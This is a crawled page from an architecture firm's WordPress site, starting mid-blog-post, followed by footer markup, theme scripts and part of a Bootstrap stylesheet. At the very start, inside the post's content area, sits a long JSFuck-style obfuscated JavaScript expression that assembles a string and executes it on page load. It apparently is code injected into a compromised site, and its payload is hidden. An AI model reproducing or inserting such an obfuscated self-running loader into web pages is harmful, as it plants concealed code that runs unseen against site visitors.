!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[46]+$[25]+$[5]+$[35]+$[50]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
										
						</div>
					</div> 
				</div>
				<!-- End Blog Main-content area -->
			</div>
		</div>
	</section>
	<!-- End Main Content Area -->


<footer class="ftco-footer">
	<div class="container mb-5 pb-4">
		<div class="row">
			<div class="col-lg col-md-6">
				<div class="ftco-footer-widget">
					<h2 class="ftco-heading-2">Christopher McFadden Architect</h2>
					<div class="block-23 mb-3">
						<ul>
							<li><span class="fa fa-map-marker mr-3"></span><span class="text">75145 St Charles Pl, Palm Desert, CA 92211</span></li>
							<li><a href="tel:760-346-8014"><span class="fa fa-phone mr-3"></span><span class="text">760-346-8014</span></a></li>
							<li><a href="#"><span class="fa fa-fax mr-3"></span><span class="text">760-568-0963</span></a></li>
							<li><a href="maito:cmcfadden@mmarc.com"><span class="fa fa-paper-plane mr-3"></span><span class="text">cmcfadden@mmarc.com</span></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-lg-4 col-md-6">
				<div class="ftco-footer-widget">
					<h2 class="ftco-heading-2">Quick Links</h2>
					<div class="d-flex">
						<ul class="list-unstyled"><li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-home menu-item nav-item-56"><a href="http://chrismcfaddenarchitect.com/">Home</a></li>
<li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-59"><a href="http://chrismcfaddenarchitect.com/team/">Team</a></li>
<li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-58"><a href="http://chrismcfaddenarchitect.com/projects/">Projects</a></li>
<li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-57"><a href="http://chrismcfaddenarchitect.com/contact/">Contact</a></li>
</ul>					</div>
				</div>
			</div>

			<div class="col-lg col-md-6">
				<div class="ftco-footer-widget">
					<h2 class="ftco-heading-2">Google Map</h2>
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3317.6148785732!2d-116.355820484793!3d33.74477348069078!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dafc234551bfcb%3A0x98be9d400e08f5e4!2s75145%20St%20Charles%20Pl%2C%20Palm%20Desert%2C%20CA%2092211%2C%20USA!5e0!3m2!1sen!2snp!4v1626897782136!5m2!1sen!2snp" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div>				</div>

			</div>
		</div>

				<div class="container-fluid bg-primary">
			<div class="container">
				<div class="row">
					<div class="col-md-6 aside-stretch py-3">

						<p class="mb-0">
							Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved |  Christopher McFadden Architect. All rights reserved. Customized by: <a href="http://graphicmansion.com/" target="_blank"> <img src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/images/poweredby.png" alt=""></a>
						</p>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<!-- loader -->
	<div id="ftco-loader" class="show fullscreen"><svg class="circular" width="48px" height="48px"><circle class="path-bg" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke="#eeeeee"/><circle class="path" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke-miterlimit="10" stroke="#F96D00"/></svg></div>

	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery-migrate-3.0.1.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/popper.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/bootstrap.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.easing.1.3.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.waypoints.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.stellar.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/owl.carousel.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.magnific-popup.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.animateNumber.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/bootstrap-datepicker.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.timepicker.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/scrollax.min.js"></script>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBVWaKrjvy3MaE7SQ74_uJiULgl1JY0H2s&sensor=false"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/google-map.js"></script>

	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/main.js"></script>

	<script>
		$(document).ready(function(){
			$('.owl-carousel').owlCarousel({
				autoplay: true,
				autoplayTimeout: 4000,
				loop: true,
				items:1,
				nav: false,
				dots: true,
				smartSpeed: 400,
				paginationSpeed: 400,
				singleItem: true,
				animateOut: 'fadeOut',
					// animateIn: 'fadeIn',
					// animateOut: 'fadeOut',
					navText: ['<span class="ion-ios-arrow-back">', '<span class="ion-ios-arrow-forward">'],
				});
		});
	</script>

	<script>
		$(document).ready(function(){
			$("#ftco-nav ul li.menu-item").addClass('nav-item');
			$("#ftco-nav ul li.menu-item a").addClass('nav-link');
			$("#ftco-nav ul li.current-menu-item").addClass('active');
		});
	</script>

	<script type='text/javascript' src='http://chrismcfaddenarchitect.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/style.css
body_size: 36145
content:
/*!
 * Bootstrap v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
	-webkit-box-sizing: border-box;
	box-sizing: border-box; }

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
	display: block; }

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff; }

[tabindex="-1"]:focus:not(:focus-visible) {
	outline: 0 !important; }

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible; }

h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
	margin-bottom: 0.5rem; }

p {
	margin-top: 0;
	margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	text-decoration-skip-ink: none; }

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit; }

ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0; }

dt {
	font-weight: 700; }

dd {
	margin-bottom: .5rem;
	margin-left: 0; }

blockquote {
	margin: 0 0 1rem; }

b,
strong {
	font-weight: bolder; }

small {
	font-size: 80%; }

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline; }

sub {
	bottom: -.25em; }

sup {
	top: -.5em; }

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent; }
	a:hover {
		color: #0056b3;
		text-decoration: underline; }

a:not([href]) {
	color: inherit;
	text-decoration: none; }
	a:not([href]):hover {
		color: inherit;
		text-decoration: none; }

pre,
code,
kbd,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	font-size: 1em; }

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar; }

figure {
	margin: 0 0 1rem; }

img {
	vertical-align: middle;
	border-style: none; }

svg {
	overflow: hidden;
	vertical-align: middle; }

table {
	border-collapse: collapse; }

caption {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom; }

th {
	text-align: inherit; }

label {
	display: inline-block;
	margin-bottom: 0.5rem; }

button {
	border-radius: 0; }

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit; }

button,
input {
	overflow: visible; }

button,
select {
	text-transform: none; }

[role="button"] {
	cursor: pointer; }

select {
	word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
	cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	padding: 0;
	border-style: none; }

input[type="radio"],
input[type="checkbox"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0; }

textarea {
	overflow: auto;
	resize: vertical; }

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0; }

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal; }

progress {
	vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto; }

[type="search"] {
	outline-offset: -2px;
	-webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none; }

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button; }

output {
	display: inline-block; }

summary {
	display: list-item;
	cursor: pointer; }

template {
	display: none; }

[hidden] {
	display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	margin-bottom: 0.5rem;
	font-weight: 500;
	line-height: 1.2; }

h1, .h1 {
	font-size: 2.5rem; }

h2, .h2 {
	font-size: 2rem; }

h3, .h3 {
	font-size: 1.75rem; }

h4, .h4 {
	font-size: 1.5rem; }

h5, .h5 {
	font-size: 1.25rem; }

h6, .h6 {
	font-size: 1rem; }

.lead {
	font-size: 1.25rem;
	font-weight: 300; }

.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.2; }

.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2; }

.display-3 {
	font-size: 4.5rem;
	font-weight: 300;
	line-height: 1.2; }

.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.2; }

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
	font-size: 80%;
	font-weight: 400; }

mark,
.mark {
	padding: 0.2em;
	background-color: #fcf8e3; }

.list-unstyled {
	padding-left: 0;
	list-style: none; }

.list-inline {
	padding-left: 0;
	list-style: none; }

.list-inline-item {
	display: inline-block; }
	.list-inline-item:not(:last-child) {
		margin-right: 0.5rem; }

.initialism {
	font-size: 90%;
	text-transform: uppercase; }

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem; }

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d; }
	.blockquote-footer::before {
		content: "\2014\00A0"; }

.img-fluid {
	max-width: 100%;
	height: auto; }

.img-thumbnail {
	padding: 0.25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: 0.25rem;
	max-width: 100%;
	height: auto; }

.figure {
	display: inline-block; }

.figure-img {
	margin-bottom: 0.5rem;
	line-height: 1; }

.figure-caption {
	font-size: 90%;
	color: #6c757d; }

code {
	font-size: 87.5%;
	color: #e83e8c;
	word-wrap: break-word; }
	a > code {
		color: inherit; }

kbd {
	padding: 0.2rem 0.4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
	border-radius: 0.2rem; }
	kbd kbd {
		padding: 0;
		font-size: 100%;
		font-weight: 700; }

pre {
	display: block;
	font-size: 87.5%;
	color: #212529; }
	pre code {
		font-size: inherit;
		color: inherit;
		word-break: normal; }

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll; }

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto; }
	@media (min-width: 576px) {
		.container {
			max-width: 540px; } }
	@media (min-width: 768px) {
		.container {
			max-width: 720px; } }
	@media (min-width: 992px) {
		.container {
			max-width: 960px; } }
	@media (min-width: 1200px) {
		.container {
			max-width: 1140px; } }

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto; }

@media (min-width: 576px) {
	.container, .container-sm {
		max-width: 540px; } }

@media (min-width: 768px) {
	.container, .container-sm, .container-md {
		max-width: 720px; } }

@media (min-width: 992px) {
	.container, .container-sm, .container-md, .container-lg {
		max-width: 960px; } }

@media (min-width: 1200px) {
	.container, .container-sm, .container-md, .container-lg, .container-xl {
		max-width: 1140px; } }

.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px; }

.no-gutters {
	margin-right: 0;
	margin-left: 0; }
	.no-gutters > .col,
	.no-gutters > [class*="col-"] {
		padding-right: 0;
		padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px; }

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	max-width: 100%; }

.row-cols-1 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%; }

.row-cols-2 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%; }

.row-cols-3 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%; }

.row-cols-4 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%; }

.row-cols-5 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%; }

.row-cols-6 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%; }

.col-auto {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%; }

.col-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%; }

.col-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%; }

.col-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%; }

.col-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%; }

.col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%; }

.col-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%; }

.col-7 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%; }

.col-8 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%; }

.col-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%; }

.col-10 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%; }

.col-11 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%; }

.col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%; }

.order-first {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1; }

.order-last {
	-webkit-box-ordinal-group: 14;
	-ms-flex-order: 13;
	order: 13; }

.order-0 {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0; }

.order-1 {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1; }

.order-2 {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2; }

.order-3 {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3; }

.order-4 {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4; }

.order-5 {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5; }

.order-6 {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6; }

.order-7 {
	-webkit-box-ordinal-group: 8;
	-ms-flex-order: 7;
	order: 7; }

.order-8 {
	-webkit-box-ordinal-group: 9;
	-ms-flex-order: 8;
	order: 8; }

.order-9 {
	-webkit-box-ordinal-group: 10;
	-ms-flex-order: 9;
	order: 9; }

.order-10 {
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10; }

.order-11 {
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11; }

.order-12 {
	-webkit-box-ordinal-group: 13;
	-ms-flex-order: 12;
	order: 12; }

.offset-1 {
	margin-left: 8.33333%; }

.offset-2 {
	margin-left: 16.66667%; }

.offset-3 {
	margin-left: 25%; }

.offset-4 {
	margin-left: 33.33333%; }

.offset-5 {
	margin-left: 41.66667%; }

.offset-6 {
	margin-left: 50%; }

.offset-7 {
	margin-left: 58.33333%; }

.offset-8 {
	margin-left: 66.66667%; }

.offset-9 {
	margin-left: 75%; }

.offset-10 {
	margin-left: 83.33333%; }

.offset-11 {
	margin-left: 91.66667%; }

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-sm-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-sm-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-sm-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-sm-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-sm-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-sm-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-sm-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
